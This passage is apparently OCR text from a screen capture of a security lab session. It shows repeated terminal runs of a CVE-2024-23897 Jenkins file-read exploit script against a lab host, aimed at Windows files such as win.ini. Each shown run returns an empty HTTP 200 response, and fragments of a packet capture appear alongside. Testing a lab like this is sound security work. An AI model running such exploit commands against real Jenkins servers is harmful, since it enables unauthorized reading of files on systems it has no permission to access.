 TCP 56
HTTP 63
TCP 56
TCP 56
52,21 83%
0x0050: 6f6e 7473 5d0d 0a onts]..
22:08:55.328895 IP 172.16.177.132.54358 > kingslanding.sevenkingdoms.local.http-alt: Flags [.], ack 179, win
250, length 0
0x0000: 4500 0028 a1bd 4000 4006 ddd8 ac10 b184 E..(..@.@.......
python3 exploit.py --host kingslanding --file c:\\test\\a.txt 109x23
kali on clown …/CVE-2024-23897-jenkins-cve on master [!?] via ☕ v17.0.11 via 🐍 v3.11.9
[ 22:08:17 ] ▶ python3 exploit.py --host kingslanding --file c:\\windows\\system32\\license.rtf
b'HTTP/1.1 200 OK\r\nDate: Sun, 01 Sep 2024 05:08:30 GMT\r\nX-Content-Type-Options: nosniff\r\nHudson-Duplex:
true\r\nTransfer-Encoding: chunked\r\nServer: Jetty(10.0.13)\r\n\r\n1\r\n\x00'
kali on clown …/CVE-2024-23897-jenkins-cve on master [!] via ☕ v17.0.11 via 🐍 v3.11.9
[ 22:08:30 ] ▶ python3 exploit.py --host kingslanding --file c:\\windows\\win.ini
b'HTTP/1.1 200 OK\r\nDate: Sun, 01 Sep 2024 05:08:55 GMT\r\nX-Content-Type-Options: nosniff\r\nHudson-Duplex:
true\r\nTransfer-Encoding: chunked\r\nServer: Jetty(10.0.13)\r\n\r\n1\r\n\x00'
kali on clown …/CVE-2024-23897-jenkins-cve on master [?] via ☕ v17.0.11 via 🐍 v3.11.9
[ 22:08:55 ] ▶ python3 exploit.py --host kingslanding --file c:\\a.txt
b'HTTP/1.1 200 OK\r\nDate: Sun, 01 Sep 2024 05:09:32 GMT\r\nX-Content-Type-Options: nosniff\r\nHudson-Duplex:
true\r\nTransfer-Encoding: chunked\r\nServer: Jetty(10.0.13)\r\n\r\n1\r\n\x00'
kali on clown …/CVE-2024-23897-jenkins-cve on master [?] via ☕ v17.0.11 via 🐍 v3.11.9
[ 22:09:32 ] ▶ python3 exploit.py --host kingslanding --file c:\\a.txt
b'HTTP/1.1 200 OK\r\nDate: Sun, 01 Sep 2024 05:09:38 GMT\r\nX-Content-Type-Options: nosniff\r\nHudson-Duplex:
true\r\nTransfer-Encoding: chunked\r\nServer: Jetty(10.0.13)\r\n\r\n1\r\n\x00'
kali on clown …/CVE-2024-23897-jenkins-cve on master [?] via ☕ v17.0.11 via 🐍 v3.11.9
[ 22:09:38 ] ▶ python3 exploit.py --host kingslanding --file c:\\test\\a.txt
Packets: 3929 · Displayed: 15 (0.4%)